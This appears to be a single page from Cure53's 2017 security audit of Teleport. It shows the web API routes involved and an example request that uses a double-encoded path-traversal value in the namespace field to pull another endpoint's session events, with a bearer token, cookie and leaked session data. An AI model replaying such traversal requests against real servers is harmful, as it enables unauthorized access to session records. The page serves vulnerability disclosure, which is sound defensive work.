CURE 53
Fine penetration tests for fine websites
Dr.-Ing. Mario Heiderich, Cure53
Rudolf Reusch Str. 33
D 10367 Berlin
cure53.de · mario@cure53.de
h.GET("/webapi/sites/:site/namespaces/:namespace/sessions/:sid/events",
h.WithClusterAuth(h.siteSessionEventsGet))
h.GET("/webapi/sites/:site/namespaces/:namespace/sessions/:sid",
h.WithClusterAuth(h.siteSessionGet))
Example Request:
GET https://104.198.251.190:3080/v1/webapi/sites/3b5e4796-d840-476a-9b9d-
11dd0f97db50/namespaces/..%252fevents%3f/sessions/7e4e8f6d-267c-11e7-a763-
42010a800002/stream HTTP/1.1
Authorization: Bearer 9dcffb494a1b837a2c8a296e300263f1
X-Requested-With: XMLHttpRequest
Cookie:
session=7b2275736572223a225c7530303363696d675c7530303365222c22736964223a2231633
93237363237316132353461666613966663866653137613434613337393 8227d
Host: 104.198.251.190:3080

HTTP/1.1 200 OK
Content-Type: application/octet-stream
Date: Sun, 23 Apr 2017 19:14:56 GMT

[{"addr.local":"127.0.0.1:3022","addr.remote":"84.112.240.90:54971","event":"se
ssion.start","login":"alex","namespace":
[...]
File:
teleport-master\lib\web\apiserver.go
Code:
h.GET("/webapi/sites/:site/namespaces/:namespace/sessions/:sid/stream",
h.siteSessionStreamGet)
File:
teleport-master\lib\web\apiserver.go
Code:
func (m *Handler) siteSessionStreamGet(w http.ResponseWriter, r *http.Request,
p httprouter.Params) {
[...]
bytes, err := clt.GetSessionChunk(p.ByName("namespace"), *sid, offset, max)
File:
teleport-master\lib\auth\clt.go
Code:
func (c *Client) GetSessionChunk(namespace string, sid session.ID, offsetBytes,
maxBytes int) ([]byte, error) {
Cure53, Berlin · 05/01/17
10/18